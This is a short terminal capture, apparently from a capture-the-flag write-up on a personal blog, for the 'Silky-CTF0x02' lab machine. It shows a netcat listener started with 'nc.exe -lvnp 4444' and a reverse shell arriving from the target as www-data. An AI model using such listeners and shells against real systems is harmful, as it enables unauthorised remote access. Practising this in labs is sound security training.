 Administrator on ~/Desktop
# nc.exe -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.31.50] from (UNKNOWN) [192.168.31.54] 60648
bash: cannot set terminal process group (690): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Silky-CTF0x02:/var/www/html$
Lusen@lusensec.github.io